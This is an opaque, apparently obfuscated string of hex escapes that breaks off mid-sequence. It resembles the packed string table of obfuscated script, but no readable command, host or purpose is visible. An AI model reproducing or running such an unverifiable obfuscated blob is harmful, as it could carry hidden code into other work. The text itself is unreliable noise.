8\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4f\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5